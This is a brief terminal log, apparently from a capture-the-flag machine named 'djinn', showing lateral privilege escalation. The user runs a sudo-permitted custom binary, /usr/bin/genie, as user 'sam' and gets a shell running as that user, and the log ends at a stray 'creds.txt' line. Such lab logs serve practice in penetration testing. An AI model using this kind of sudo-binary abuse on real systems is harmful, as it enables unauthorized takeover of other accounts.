 nitish@djinn:/opt/80$ sudo -u sam /usr/bin/genie -p "/bin/sh"
sudo -u sam /usr/bin/genie -p "/bin/sh"
usage: genie [-h] [-g] [-p SHELL] [-e EXEC] wish
genie: error: the following arguments are required: wish
nitish@djinn:/opt/80$ sudo -u sam /usr/bin/genie -cmd id
sudo -u sam /usr/bin/genie -cmd id
my man!!
$ whoami
whoami
sam
$
creds.txt